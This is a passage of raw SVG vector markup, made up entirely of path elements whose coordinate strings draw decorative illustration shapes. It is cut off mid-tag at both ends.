d="M1502.08,16.21c-2-1-4.09-1.93-6.14-2.87-2.3-1-4.62-2-6.93-3.06a.4.4,0,0,0-.55.14l0,.07q-13.53-1.17-27.08-2.1L1454.5,8c-1.56-.1-5.49-1.08-6.84-.41s-2.13,2.84-2.9,4h0c-.5.53-.32,1.41-.39,2.11-.07.88-.35,1.38,0,1.86,0,0,0,.08,0,.11.65,1.31,1.28,2.62,1.89,3.94a.43.43,0,0,0,.36.2q20.76,1.49,41.49,3.41l0,0a.4.4,0,0,0,.55.15c2.51-1.4,5.08-2.7,7.69-3.91q2.79-1.29,5.65-2.43C1502.28,16.84,1502.44,16.38,1502.08,16.21Zm-1.21.33q-2.28.93-4.52,2a7,7,0,0,1-.34-4.23Q1498.46,15.4,1500.87,16.54Zm-34.7-3.19q10.2.63,20.39,1.35c-.47,0-.44,3-.41,4.24l-1-.1c-4.11-1.06-19.65-2.06-21.4-2.22-3.49-.33-7-.65-10.48-.94-.18,0-.37,0-.55,0l-4-.34-.16,0h-.07c-.6,0-1.19-.11-1.79-.15a3,3,0,0,1-1.46-1.53l1.89-1.39q9.17.51,18.33,1.08Zm-20.48,3.13a1.16,1.16,0,0,1,.39-.33c1.5.14,3.61,0,4.33.1l6.48.56,3.19.29q5,.46,10,1l5,.5c3.77.4,7.55.79,11.32,1.22,1.4,2.7.08,2-2,2.19-1.88.18-4.07-.37-6-.53q-6-.53-11.93-1l-10.94-.86C1454.51,19.49,1444,19,1445.69,16.48Zm40.68-2.66h0s0,0-.07,0q-5.71-.4-11.43-.78h-.15l-.85-.06-3.64-.23-5.37-.35-3.32-.19-2.6-.17-4.43-.26-1.5-.09h-.07l-1.9-.11c-.71,0-2.51-.37-4-.48-.49-.34-.58-.88.14-1.72C1449,7.24,1456,8.85,1458.4,9c3.58.24,7.16.48,10.73.75s7.16.53,10.73.82C1482.49,10.8,1488.8,9.88,1486.37,13.82Zm3.52-2.27c1.77.81,3.58,1.58,5.36,2.38a6.94,6.94,0,0,0-.2,1,.43.43,0,0,1,0,.05s0,.11,0,.16a6.56,6.56,0,0,0,0,1.26c0,.07,0,.16,0,.25a7.35,7.35,0,0,0,.42,1.83v0c-.34.92-2,1.34-2.85,1.75-1.09.55-2.22,1.07-3.26,1.7a5.67,5.67,0,0,0-.69.48s0,0,0,0a.35.35,0,0,0-.15-.3l0,0-.76-1.46c0-.06-.06-.14-.09-.19s-.06-.1-.09-.16c-.19-.35-.37-.7-.55-1.05,0-1.65,0-3.28.13-4.93,0,0,0-.06,0-.09l1.17-1.92.11-.18.39-.64C1489,11.2,1489.2,11.23,1489.89,11.55Z"/><path class="cls-3" d="M1463.08,121.45c-.68,1.43-3,4.69-2.9,6.21.1,1.35,1.78,3,2.55,4.15,0,0,0,0,.07.06.28.62,1,.71,1.73,1.1s1.15.85,1.76.77l.06,0c1.45-.12,2.9-.22,4.36-.31a.42.42,0,0,0,.35-.2q9-18.81,18.45-37.41c.19,0,.4-.18.37-.4-.38-2.85-.64-5.71-.81-8.58-.11-2.08-.18-4.17-.19-6.25a.41.41,0,0,0-.69-.29c-1.65,1.55-3.3,3.1-4.93,4.66-1.81,1.76-3.6,3.54-5.4,5.31a.42.42,0,0,0-.06.5l.08.1Q1471.82,103,1466,115.26C1465,117.32,1464,119.38,1463.08,121.45Zm18.38-33.57,2.13-2.08.3.22a7.7,7.7,0,0,0,1.95,1,1.68,1.68,0,0,0,.3,0,7.18,7.18,0,0,0,1.8.26l0,0c.75.55.47,2.4.55,3.27.1,1.1.21,2.2.34,3.29a4.53,4.53,0,0,0,.16,1.21l-1.07.11h-.21l-.61.08c-.55,0-1.09.1-1.64.17h0l-.38-.15a29.42,29.42,0,0,0-4.1-1.76.38.38,0,0,0-.15-.05l-1.26-1.68-.88-1.16a1.15,1.15,0,0,1,.39-.43C1479.39,89.46,1480.88,88.46,1481.46,87.88Zm2.73-2.65q1.93-1.86,3.9-3.69c0,1.64.06,3.28.15,4.92A6.93,6.93,0,0,1,1484.19,85.23Zm-16.25,46.34c.54-1.23,1-2.64,1.3-3.16q1.29-2.61,2.59-5.2l1.84-3.64c1.33-2.64,2.69-5.29,4-7.92,2.65-5.12,5.33-10.21,8-15.32l0-.08c4.31-.28,0,5.21-1.14,7.51q-2.55,5.11-5.09,10.23t-5,10.27c-.93,1.9-3.07,8.94-6,8.51C1468,132.7,1467.86,132.24,1467.94,131.57Zm-3.27-2.41q3.63-7.87,7.31-15.73l.4-.84q4.32-9.2,8.7-18.35h0c-.1.35,2.68,1.44,3.82,1.87l-.52,1c-2.58,3.57-9,17.31-9.85,18.93q-2.61,5.11-5.16,10.26c-.08.17-.17.36-.25.56-.76,1.52-1.51,3-2.26,4.55l0,0C1464.59,133.35,1464.29,131.08,1464.67,129.16Zm.78-10.84q2.29-4.86,4.63-9.71t4.71-9.67c1.15-2.32,2.67-8.62,5.41-5a.65.65,0,0,1,0,.16q-2.43,5.1-4.85,10.2a1.82,1.82,0,0,0-.1.19l-.59,1.26-.81,1.71-2.82,6c-.49,1-1,2.09-1.46,3.14l-1,2.23-1.88,4c-.21.45-.42.89-.62,1.33l0,.07c-.27.58-.54,1.15-.8,1.73s-1.31,2.25-2,3.59c-.49.32-1,.21-1.52-.71C1460.35,126.38,1464.39,120.56,1465.45,118.32Z"/><path class="cls-3" d="M1602.49,42.91a6.4,6.4,0,0,0-.42-.49,4,4,0,0,0-.36-.35,4.74,4.74,0,0,0-.62-.46.18.18,0,0,0-.07,0,1.67,1.67,0,0,0-.23-.12l-.18-.09-.17-.07-.38-.14h0a4.55,4.55,0,0,0-1.78-.21,4.85,4.85,0,0,0-3.07,1.44c-.08.08-.17.16-.25.25l-.12.13a5.92,5.92,0,0,0-.71,1c-.09.2-.17.4-.25.6l-.06.17a4.43,4.43,0,0,0-.15.43c-.07.23-.14.45-.19.69a1.42,1.42,0,0,0,0,.2c0,.16-.07.31-.1.47a4.22,4.22,0,0,0,.33,2.37s0,.07,0,.11.11.2.17.3l.06.08a6.3,6.3,0,0,0,4.51,2.39h.11a5.14,5.14,0,0,0,.89,0,4.12,4.12,0,0,0,3.49-2.12,6.28,6.28,0,0,0,.44-4.63c0-.19-.11-.38-.17-.56s-.09-.22-.14-.32a4.89,4.89,0,0,0-.34-.64Zm-1.36-.26c2.3,2.13,2.26,7.15-1.4,8l-.17,0a2.7,2.7,0,0,1-.41.06,4.55,4.55,0,0,1-1.1-.06,7.62,7.62,0,0,1-1.64-.52c-.22-.11-.43-.22-.64-.35-2.11-1.39-1.94-3.35-1.07-5.39.06-.13.13-.26.2-.39a4.21,4.21,0,0,1,5.71-1.74A3.92,3.92,0,0,1,1601.13,42.65Z"/><path class="cls-3" d="M1620.24,57.77A4,4,0,0,0,1620,61a4.94,4.94,0,0,0,1.55,2.38c2.22,2,5,2.48,7.1.18a9.36,9.36,0,0,0,.72-.94,11,11,0,0,0,.57-1s0,0,0-.06,0,0,0,0a5.74,5.74,0,0,0,.34-1.21,4.81,4.81,0,0,0-1-4.17,4.58,4.58,0,0,0-2.33-1.52l-.18,0-.12,0A6.2,6.2,0,0,0,1620.24,57.77Zm.51,2.82a4.36,4.36,0,0,1,1.77-4.14,5.38,5.38,0,0,1,3.52-1.17,4,4,0,0,1,1.51.48,4.15,4.15,0,0,1,.53.37l.19.14a4.51,4.51,0,0,1,.37.39l.17.19a4.28,4.28,0,0,1,.76,2.83v.13l-.06.33a5.46,5.46,0,0,1-.68,1.77c-1.21,1.91-2.83,3-5.21,1.85A5.27,5.27,0,0,1,1620.75,60.59Z"/><path class="cls-3" d="M1641.07,14.23a.42.42,0,0,0-.5.06q-8.17,6.95-16.47,13.76c.09-1.2-.09-2.61,0-3.61q.27-8.84.66-17.66a.35.35,0,0,0-.26-.37l0,0c-2.93-.91-3.64,1.23-4.09,3.78-1.35,7.52-1.64,15.36-2.44,23l-4.14,3.39-.25-.29a.39.39,0,0,0-.49-.07c-2.08,1.41-4.87,4.31-7.58,3.87-1.35-.23-2.71-1.23-4.13-1.48a9.75,9.75,0,0,0-8.24,2.14c-5.61,5-1.37,12.62,3,16.77a.37.37,0,0,0,.39.09l0,0h0a.3.3,0,0,0,.11-.06q10-8.55,19.41-17.63a.43.43,0,0,0,0-.58l-.14-.16a2.72,2.72,0,0,1,2.22-.5c.6.42,1.24.79,1.83,1.23s.49,1.06.4,1.74h-.3a.41.41,0,0,0-.41.4q-1.39,13-2,26.14s0,0,0,.06a.37.37,0,0,0,0,.11h0a.29.29,0,0,0,.27.22c5.81.83,14.23-.23,15.11-7.56a9.91,9.91,0,0,0-3.93-8.67c-.93-.74-2.34-1.12-3.16-1.89-1.91-1.78-1.4-5.92-1.55-8.29a.43.43,0,0,0-.41-.41h-.33c0-1.86.07-3.72.12-5.57,4.94-4.76,9.91-9.48,14.83-14.26C1640.66,19.79,1644.64,16.72,1641.07,14.23Zm-20.85,29.6a4,4,0,0,1,1-1.42l1.92.06c1.35,1.17.77,6.13.88,7.79a.43.43,0,0,0,.3.39c5.33,2.07,9.39,6.77,7,12.81-1.91,4.74-8.77,4.83-12.92,4.29.32-6.43.76-12.85,1.36-19.26C1619.88,47.14,1619.67,45.09,1620.22,43.83Zm.89-2.24.12-1.7a.38.38,0,0,0-.2-.35l-.58-.36.14-.07,2.29-2.21-.09,4.74Zm-7.32-3.72h0l.91,1.11c.31,1.66-2.92,3.75-4,4.8q-7,6.59-14.35,12.85c-3.55-3.48-6.76-8.2-4-13.25,3-5.51,9.3-4.7,14-1.92a.4.4,0,0,0,.41,0C1608.21,40.39,1612,36.86,1613.79,37.87Zm8.54-8.38L1619.26,32c-.15,0-.28-.23-.39-.56.14-1.29.28-2.58.41-3.87.2-1.93.39-3.87.59-5.81.26-2.48.39-15.1,4-14.66q-.27,6.34-.49,12.68C1623.3,22.17,1623.77,26.78,1622.33,29.49Zm17.76-10.29-1.41,1.38a25.31,25.31,0,0,1-2.83,2.74l-7.13,6.83c-1.9,1.81-3.79,3.63-5.69,5.46h0l-.41.4-.09.09c-1.94,1.87-3,2.13-5.57,1.13a.41.41,0,0,0-.39.11l-1.21,1.08c-1-1.73,1.07-3.36,2.92-4.66a.41.41,0,0,0,.28-.09c1.25-1,4.65-2.88,5.28-4.33l2.14-1.76,6.53-5.42c1.49-1.26,4.6-5,6.49-5.47Q1640.85,14.61,1640.09,19.2Z"/><path class="cls-3" d="M1621.64,35.28a.33.33,0,0,0-.05-.23,1,1,0,0,0-1.94.33.91.91,0,0,0,1,.95A1.09,1.09,0,0,0,1621.64,35.28Zm-.82,0c-.06.36-.46.09-.33-.09S1620.78,35.16,1620.82,35.31Z"/><path class="cls-3" d="M1351.14,40.48a4.46,4.46,0,0,0-1,4.61,5.51,5.51,0,0,0,2.55,3l0,0a5.25,5.25,0,0,0,1.06.44c.25,0,.5.1.75.13l.33.05.49,0h.55a5.83,5.83,0,0,0,.59,0h.19a4.39,4.39,0,0,0,1.57-.5l.16-.1.19-.13a3,3,0,0,0,.67-.62,6.61,6.61,0,0,0,1.18-4.77.08.08,0,0,0,0-.05s0,0,0-.06a4.32,4.32,0,0,0-.22-.79,4.11,4.11,0,0,0-2.86-3A6.29,6.29,0,0,0,1351.14,40.48Zm.16,1.19c1.8-2.66,6.86-3.52,8.16.39a5,5,0,0,1,.17.87c.11,2.4-.74,4.85-3.46,5h-.79c-.11,0-.21,0-.32,0l-.41,0a6.18,6.18,0,0,1-1.23-.33l-.1-.05-.25-.12a4.12,4.12,0,0,1-2-5.34C1351.15,41.9,1351.24,41.79,1351.3,41.67Z"/><path class="cls-3" d="M1366.83,17.73c1.52-2.43,1.67-5.45-.93-7.06a8.18,8.18,0,0,0-1.33-.65,9.44,9.44,0,0,0-1.1-.36,5.39,5.39,0,0,0-1.2-.08,4.8,4.8,0,0,0-4,1.84,4.62,4.62,0,0,0-1,2.64.66.66,0,0,0,0,.14v.16a6.16,6.16,0,0,0,4.53,5.6,4,4,0,0,0,3.24-.48A5,5,0,0,0,1366.83,17.73Zm-1.77-6.6c1.82,1,2.43,2.6,1.68,4.86,0,.16-.11.3-.17.45l-.09.2a.54.54,0,0,1-.07.13,5.82,5.82,0,0,1-.34.6c-1.37,2-3.82,2.38-6,.67a5.37,5.37,0,0,1-1.92-3.23,3,3,0,0,1,0-.43,2.25,2.25,0,0,1,0-.26,4,4,0,0,1,3.32-3.65h0a4.62,4.62,0,0,1,.65-.07h.59a5.09,5.09,0,0,1,1.33.28l.38.15c.2.09.41.17.59.27Z"/><path class="cls-3" d="M1372.77,20a.15.15,0,0,0,0-.06c-.44-5.85-3.29-13.81-10.61-13.11a9.87,9.87,0,0,0-7.35,5.1c-.89,1.57-1,3.53-2.2,4.81-1.57,1.66-4.89,2-7,2.62a.41.41,0,0,0-.29.5l.06.3-5.47,1.09c-5.71-3.8-11.4-7.64-17.14-11.41-2.48-1.63-6.3-4.82-8-.78a.43.43,0,0,0,.19.46q8.77,6.66,17.43,13.46a13.58,13.58,0,0,0-3.06.3q-9.15,1.72-18.3,3.34a.33.33,0,0,0-.29.36s0,0,0,0c-.29,3.47,2.78,3.31,5.45,3.07,7.37-.68,14.72-1.67,22.08-2.5,1.4,1.11,2.81,2.2,4.2,3.31l-.17.23a.41.41,0,0,0,0,.58c2.06,2,5.18,3.82,5.3,6.91.07,1.85-.66,3.45-.32,5.4a9.58,9.58,0,0,0,4.27,6.56c6.2,3.64,12.17-1.92,15.21-6.92a.36.36,0,0,0-.09-.49s0-.05-.06-.07q-10.49-7.86-21.41-15.13a.39.39,0,0,0-.49.07l-.19.23a2.61,2.61,0,0,1-1-2c.26-.67.5-1.35.79-2s.92-.8,1.64-.87l.06.32a.41.41,0,0,0,.39.3q13.1-1.47,26.07-3.68l.07,0h0a.41.41,0,0,0,.11-.07h0l.07-.09s0-.05,0-.08Zm-28.68,10.13c1.57-2,4.78,1.28,6.49,2.45q7.76,5.33,15.27,11c-2.25,3.62-5.56,7.42-10.24,7.31-7.34-.17-8.45-8.27-6.7-13.71a.4.4,0,0,0-.1-.4C1347.22,35.26,1342.44,32.27,1344.09,30.13Zm-9.64-5.53,2.33,1.83c-.51,1.39-10.44,1.72-11.89,1.88-2.19.25-13.06,2.76-13.35-1q6.27-1.09,12.52-2.26c2.24-.41,5-1.43,7.31-1.37A13.33,13.33,0,0,1,1334.45,24.6Zm4.3-3.11.81.54h0l.55.36c1.78,1.22,2.79,2.29,2.35,5.12a.42.42,0,0,0,.19.46l1.26.91c-1.07.68-3-.22-5.11-1.65a.29.29,0,0,0-.11-.36c-2.42-1.91-3.49-3.12-4.88-3.63-1.14-1-2.09-1.85-2.67-2.3q-6-4.66-12-9.28L1316.87,10l3-1c.94.13,2.51,1.64,3.3,2.17q4.13,2.72,8.21,5.47Q1335.05,19,1338.75,21.49Zm6.75-.53.31,1.65-1.71.25a.4.4,0,0,0-.28.28c-.07.22-.15.42-.22.63a.43.43,0,0,0-.11-.12c-.89-.58-1.77-1.18-2.65-1.76Zm26.44-1.36c-6.63,1.12-13.27,2.12-19.94,2.95-.91.11-3.55.82-4.52.36a2.82,2.82,0,0,1-1-.89c-.1-.55-.21-1.1-.31-1.65.63-1.33,6-2.11,7.44-2.52a.4.4,0,0,0,.28-.28c.75-4.88,3.52-9.66,9-9.66C1369.36,7.92,1371.46,14.22,1371.94,19.6Z"/><path class="cls-3" d="M1339.52,23.46a1,1,0,0,0,.45,1.93c1.29-.17.92-1.94-.22-1.94A.31.31,0,0,0,1339.52,23.46Zm.19.8c.19,0,.48.19.14.32S1339.48,24.38,1339.71,24.26Z"/><path class="cls-3" d="M1444.29,36.15c-2.5-4.6-6.8-4-10.49-1.92,2.7-3,4-7.83,2.18-11.5-2-4-6.21-4.8-9.89-3.55,2.65-2.54,3.6-5.51-.36-8.69-4.66-3.72-11.17-2-16.39-.65-9.42,2.47-35.16,4.58-25.88,19.94l-.85.7a.33.33,0,0,0-.1.23c-10.86,5.8-1.61,18.44,3.06,25.79,3.48,5.46,8,12.49,13.4,16.22,3.73,2.58,7.32.94,10.22-2.16a.4.4,0,0,0,0-.52l1-.67c11.63,5.23,21.65-7.88,27.44-16.28C1440.35,49.11,1447.12,41.37,1444.29,36.15Zm-29.63,30.28a2,2,0,0,0-.33,0,3.84,3.84,0,0,0,1.26-1l.19-.2a87.66,87.66,0,0,0,6.87-5.93c.34-.3.66-.62,1-.94a49.85,49.85,0,0,0,5.3-6.47,38.32,38.32,0,0,0,3.92-7.34c.77-2,1.07-3.95,2.6-5.46a21,21,0,0,1,2.91-1.79,3.46,3.46,0,0,1,1.16,0,4,4,0,0,1,1.27-.22c.24.41.13,1.26-.56,2.77a42.26,42.26,0,0,1-3.12,5.15,124.64,124.64,0,0,1-7.7,10.86l-.57.69a42.22,42.22,0,0,1-4.72,4.92l0,0-1,.84-.37.28c-.23.19-.47.36-.71.54l-.66.46-.42.28c-.34.21-.68.43-1,.63A25.72,25.72,0,0,1,1414.66,66.43Zm15.11-45.13a5.38,5.38,0,0,1,4.25,6c-.17,2.35-1.66,4.08-3.22,5.69q-1.42-2.31-2.86-4.62l-1.68-2.72c-.53-.86-1-1.89-1.55-2.89a8.7,8.7,0,0,1,2.25-1.29A11.49,11.49,0,0,1,1429.77,21.3Zm-45.52,8.84c.44-.38.9-.74,1.35-1.09,8.51-6.33,18.84-9.31,29.14-9.77a10.57,10.57,0,0,0-6.47,6.51,6.13,6.13,0,0,1,.36-.51c-.13.28-.27.57-.45.89,0-.13.06-.26.09-.38-.36.58-.42,1-.25,1.23,0-.12,0-.24,0-.36a1.21,1.21,0,0,1,.27.62A.7.7,0,0,1,1408,27c0,.15,0,.3,0,.45l-9.91.7a.4.4,0,0,0-.41.4c.09,1.25.18,2.5.26,3.75a.42.42,0,0,0,.41.4l9.79-.68s.05.07.08.11c.19,2.34.18,5.79,1.39,7.55a16.77,16.77,0,0,0,2.53,1.63l2,1.3c2.9,1.91,3.91,2.53,2.12,5.63-.81,1.4-1.56,2.83-2.29,4.27l-1.08,2.11a.56.56,0,0,0,0,.31.37.37,0,0,0,.19.25l3.35,1.68a.43.43,0,0,0,.31,0,.34.34,0,0,0,.25-.18c1.4-2.79,2.84-5.55,4.5-8.18a5.18,5.18,0,0,1,1.91-1.36l.12,0a7.36,7.36,0,0,0,4-.38,4.56,4.56,0,0,0,1.2-.45c.09,0,.43-.34.87-.72.18-.13.35-.24.52-.38.8-.71,1.47-1.33,2-1.89l.36-.31a28.78,28.78,0,0,1-1.22,3.28c-.05.11-.1.21-.14.31l-.63,1.24c-.06.09-.11.19-.16.28-.24.45-.5.9-.76,1.33l-.09.15c-.23.39-.48.78-.73,1.16-.1.14-.19.29-.29.44l-.45.65c-1,1.41-2.09,2.76-3.23,4.07-.77.87-1.58,1.71-2.4,2.54a89.27,89.27,0,0,1-8,6.85l-.2.15c-1,.76-2,1.51-3,2.25-2.25,1.62-3.62.9-5.46-.56-1.48-1.24-2.89-2.55-4.25-3.94a2.44,2.44,0,0,1-.2-1.83l0-.09a46.22,46.22,0,0,0,3.58-3.12.65.65,0,0,1,.15-.09s0-.05,0-.07l.84-.83a2.31,2.31,0,0,0,.76.51l.24-.08c.44.06.84-.12,1.45-.61a.36.36,0,0,0,.12-.16c.07-.09.14-.2.21-.31l.1-.1a7.81,7.81,0,0,0,2.25-5.36,7.24,7.24,0,0,0,.17-1.91c-.16-2.63-3-6.38-4.82-8.71-1.08-1.6-2.55-4-4.15-4.76a16.15,16.15,0,0,0-6.88-.21,3.46,3.46,0,0,0-1.89.8,1.85,1.85,0,0,0-.51,1,6.86,6.86,0,0,1-1.16,1.86,21.17,21.17,0,0,0-4.14,2.32.75.75,0,0,1-.26,0,52.45,52.45,0,0,1-4-10.58,1.4,1.4,0,0,1,.7-.62A.47.47,0,0,0,1384.25,30.14Zm3.49,18.57c-.83-2.7-.77-5.33,1.32-6.92,1.08-.72,2.2-1.38,3.35-2,.87,0,1,.15,1.22.56a52.12,52.12,0,0,0,6,9.58c1.52,2.07,3.36,5.12,5.48,6.77a47.69,47.69,0,0,1-5,4.43,3.21,3.21,0,0,1-3.51-.07,28.76,28.76,0,0,1-5.51-5.88A35.07,35.07,0,0,1,1387.74,48.71Zm19.45,7.9a2.6,2.6,0,0,1-1.46-.65,87.49,87.49,0,0,1-6-7.23c-.55-.8-1-1.42-1.11-1.66-1.12-1.66-2.18-3.36-3.15-5.11-.41-.72-.79-1.45-1.17-2.19l-.24-.48q.93-2.86,3.17-2.93h.31l.43,0h0a18.84,18.84,0,0,1,4.31.9,14.63,14.63,0,0,1,4.19,4.83c.36.6.69,1.19,1,1.71l.15.26c0,.08.1.16.14.24a11.32,11.32,0,0,1,1.77,7.81C1409.11,53.77,1408.2,56.1,1407.19,56.61Zm15.88-42.75c.38,1.8-3.33,4.47-5.82,4.53h-.08A61.76,61.76,0,0,0,1400,20.84a49.23,49.23,0,0,0-7.68,3,44.29,44.29,0,0,0-4.19,2.38c-2.53,1.63-3.57,1.28-2.19-2.06a9.51,9.51,0,0,1,4.38-4.47c5.52-2.66,12.39-3.59,18.16-4.91l.65-.16h0c3.29-.85,8.37-2.72,11.45-2.26a3.49,3.49,0,0,1,2.16.89,1.55,1.55,0,0,1,.06.31A1.94,1.94,0,0,1,1423.07,13.86ZM1433.66,39a3.22,3.22,0,0,0-.08.33c0,.07,0,.15,0,.23a.31.31,0,0,0,0,.18c-.08.37-.18.74-.28,1.11a6.32,6.32,0,0,1-.66.93c-.65.66-1.31,1.32-2,1.94l-.79.66-.39.3-4.65-.6a.46.46,0,0,0,.11-.37.29.29,0,0,0-.11-.2L1421.94,41a.41.41,0,0,0-.25-.11.34.34,0,0,0-.33.11c-2,2.38-2.38,3.33-5.39,1.92l-.66-.33a27.24,27.24,0,0,1-3-2.09c-2.83-2.33-3-5.1-3.34-8.49l1.37-.1a1.06,1.06,0,0,0,.28,0l3-.21a.42.42,0,0,0,.41-.41c-.09-1.25-.17-2.5-.26-3.74a.83.83,0,0,0,0-.15.33.33,0,0,0-.37-.26l-4.57.32h-.06c.43-4.57,4.73-6.48,8.26-8.09l.39-.1q.63,0,1.26,0h.4a5,5,0,0,1,1.86.3,5.49,5.49,0,0,1,1,.81,10.44,10.44,0,0,1,.67,1l.12.19.94,1.53,3.8,6.14c.69,1.11,1.37,2.23,2.06,3.35.34.55.68,1.1,1,1.65l1.66,2.7C1432.46,37.27,1433.63,38.75,1433.66,39ZM1414,54.23a.67.67,0,0,0,.07-.17,5.57,5.57,0,0,1,.62-1.41,12.93,12.93,0,0,0,.69-1.15c1.14-2.15,2.36-4.24,3.7-6.27.52-.77,1.19-1.47,1.67-2.26a4.27,4.27,0,0,0,.31-.58,1.06,1.06,0,0,1,1-.31,9,9,0,0,1,.78.62,3.46,3.46,0,0,1,.27.4c.81,1.37.64.3-.07,1.71a4.23,4.23,0,0,1-.54.78c-.24.28-.45.54-.58.71-.51.76-1,1.52-1.49,2.3-.13.19-.25.39-.37.59-.84,1.36-1.63,2.76-2.34,4.2-.93,1.87-.66,2.92-2.61,2C1414.34,55,1414,54.61,1414,54.23Zm-7.62-22.89-4.35.31h0l-2.22.16c-.14,0-.51,0-.82,0a1.45,1.45,0,0,1-.32-.83,8.62,8.62,0,0,0-.12-1.36,4,4,0,0,1-.09-.57l.3-.14c.75-.4,2.63-.18,3.49-.24l2.48-.18h0l7.5-.52h0a4.51,4.51,0,0,0,.82.08,15.81,15.81,0,0,0,.12,1.69c.11,1.57.51.8-1.1,1.19h0c-1.15.09-2.31.16-3.46.24h-.13Zm-24.82.87c.82-.27,1.09-.38,1.19-.32l.06.28a2.66,2.66,0,0,0,.34,1.22,51.07,51.07,0,0,0,3.09,7.73,7.41,7.41,0,0,1,.2,1.56.43.43,0,0,0,0,.07c-.72,1.31.3,4.73.7,6.11.07.24.15.48.23.72s.12.37.19.56.09.25.14.38c.11.3.23.58.35.87l.07.16a26.48,26.48,0,0,0,9.22,10.68l.12.09c.35.25.71.49,1.07.73a.38.38,0,0,0,.41,0l.71-.49a53.75,53.75,0,0,0,5,4.82,8.58,8.58,0,0,0,.77.58c.42.36.85.71,1.28,1.05.06.07.14.13.19.19a2.2,2.2,0,0,0,1.14.85l.15.12a7.93,7.93,0,0,1-.77,1c-1.42,1.87-8.09.31-9.56-.74a20.45,20.45,0,0,1-2.91-3A81.31,81.31,0,0,1,1389.6,61a95.19,95.19,0,0,1-7.15-11.44c-1-2-2.08-4-3-6.05C1378.06,40.2,1376.86,33.76,1381.55,32.21ZM1424,19.94l-.74.5a8.56,8.56,0,0,0-.74-.83l-.14-.22a1.74,1.74,0,0,0-.52-.82h0l-.08,0s0,0-.06,0l-.06,0h-.13c-.47-.11-1.16-.14-1.07,0h-.17a12,12,0,0,0,4.82-4.38l.06-.09.22-.4c.05-.1.1-.19.14-.29s.19-.43.27-.65a.41.41,0,0,0-.29-.5c-.33-.09-.67-.16-1-.22l-.46-.08-.41,0c-5.65-.75-11.89,1.47-17.25,2.73-6.23,1.47-13.3,2.36-18.79,5.85,0,0,0,0,0,0l0,0a8.17,8.17,0,0,0-2.1,2.51,7,7,0,0,0-1,2.76c-.07.24-.13.48-.21.75-.34,1.2-.63,4.87-1.91-.79-1.2-5.3,2.44-8.07,6.59-9.56,7.27-2.62,15.13-4.14,22.63-5.93,4.38-1,11.28-2.47,14.55,1.82Q1428.64,17.6,1424,19.94Zm8.81,14.26c-.28.72-.54,1-.75.85l-.81-1.31c.45-.47.89-1,1.31-1.49a6.09,6.09,0,0,0,.45-.45,8.78,8.78,0,0,0,1.86-4.2,6,6,0,0,0-1-4.69,5.48,5.48,0,0,0-4-2.46,5.54,5.54,0,0,0-.56-.11h0l-.08,0a7,7,0,0,0-2.88.53,12.65,12.65,0,0,0-1.08.71l-.51.31a.76.76,0,0,1-.19.07s0,0,0,.06l-.14.09c-.2-.34-.4-.68-.61-1,.43-.3.84-.6,1.24-.92a14.44,14.44,0,0,1,4.07-.87C1436.44,19.58,1438.33,30,1432.8,34.2Zm9.92,8.92a66.71,66.71,0,0,1-3.81,6.54c-4.75,7.37-11.21,17.18-20.16,19.71a12,12,0,0,1-3.94.49l-2.23-.38c-.87-.47-1.21-.83-1-1.09l.28-.21a3.82,3.82,0,0,1,.86-.18,3.62,3.62,0,0,1,.8-.45,17.18,17.18,0,0,0,3.86-1,5.49,5.49,0,0,0,.81-.27,29.86,29.86,0,0,0,9.69-7.37l.46-.54.41-.45.23-.29a98,98,0,0,0,7.73-10.52,58.32,58.32,0,0,0,4.23-6.95A1.89,1.89,0,0,0,1441,40c.17-.36.32-.72.46-1.09s.15-.46.23-.7.16-.46.22-.71a11.91,11.91,0,0,0,.3-1.49.42.42,0,0,0-.39-.52c-.24,0-.52,0-.81.08l-.32,0c-2.16.32-5.13,1.25-6,3a3.47,3.47,0,0,0-.25.29.15.15,0,0,0-.06-.09.58.58,0,0,1-.09-.21c-.09-.63-.92-1.15-1.09-1.77-.4-1.46-.46-.4.25-1.51,1.29-2,4.34-1.54,6.15-1.12,2.47-.25,3.65.88,3.53,3.41A4.23,4.23,0,0,1,1442.72,43.12Z"/><path class="cls-3" d="M1497.78,37.25c-.41,1.16-1.16,1.09-1.94,1-.38,0-1.72-.39-3.25-.77-.6,2.15-1.22,4.26-1.38,4.6-.22.51-.53.71-.81.66a1.1,1.1,0,0,1-.63-1c0-.28.54-2.17,1.21-4.66-1.85-.5-3.54-1-3.85-1.16a.8.8,0,0,1-.56-.84,1.15,1.15,0,0,1,1-.75c.25,0,1.77.42,3.87,1l.6-2.37c.17-.7.64-2.64,1-2.52,1,.37,1,1.22.81,2.06-.08.37-.41,1.71-.82,3.23l2.46.61C1496.15,36.41,1497.9,36.82,1497.78,37.25Z"/><path class="cls-3" d="M1579.41,58.36c-.72,1-1.44.76-2.15.43-.88-.39-7.18-4.19-7.71-4.68a.79.79,0,0,1-.3-1,1.16,1.16,0,0,1,1.16-.44c.37.11,3.62,2.13,7.1,4.09C1578.08,57.11,1579.64,58,1579.41,58.36Z"/><path class="cls-3" d="M1572.69,49.1c.37.11,3.62,2.14,7.1,4.1.57.31,2.13,1.19,1.9,1.56-.72,1-1.44.76-2.14.44-.89-.4-7.19-4.19-7.72-4.69a.79.79,0,0,1-.3-1A1.16,1.16,0,0,1,1572.69,49.1Z"/><path class="cls-3" d="M1500.25,62.68a1.15,1.15,0,0,1,1.23.12c.22.23,1.52,2.3,3.18,4.8l1.4,0c.67,0,2.61-.06,2.58.36-.23,1.15-1,1.26-1.87,1.35l-1,0a1.21,1.21,0,0,1,.22.3c.37.54,1.38,2,1,2.25-1.09.59-1.62,0-2.11-.57-.18-.24-.71-1-1.33-1.93l-2.82,0c.51.78,1.08,1.59,1.62,2.42.37.53,1.38,2,1,2.24-1.09.59-1.62,0-2.11-.56-.31-.39-1.54-2.29-2.7-4.07-2,0-3.74,0-4-.07-.53-.08-.77-.33-.75-.63a1.22,1.22,0,0,1,.9-.91c.15,0,1.25-.06,2.82-.11a15.22,15.22,0,0,1-1.07-1.85.78.78,0,0,1,.15-1,1.13,1.13,0,0,1,1.24.12,29.88,29.88,0,0,1,1.8,2.7c.9,0,1.86,0,2.85-.06-1.16-1.79-2.27-3.61-2.4-4A.78.78,0,0,1,1500.25,62.68Z"/><path class="cls-3" 